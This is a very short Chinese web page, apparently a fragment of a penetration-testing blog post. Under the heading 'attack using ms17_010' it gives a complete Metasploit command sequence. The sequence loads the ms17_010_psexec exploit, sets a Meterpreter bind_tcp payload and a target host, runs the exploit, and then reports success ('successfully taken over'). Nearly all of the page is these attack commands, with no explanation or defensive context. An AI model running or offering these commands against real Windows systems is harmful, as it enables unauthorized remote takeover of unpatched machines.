

使用ms17_010攻击

use exploit/windows/smb/ms17_010_psexec set payload windows/meterpreter/bind_tcp set rhost 192.168.33.33 exploit

成功拿下

评论 (0)